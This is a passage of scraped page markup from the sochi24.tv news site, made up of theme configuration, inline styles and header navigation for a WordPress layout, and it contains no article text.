tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39943";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7989";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 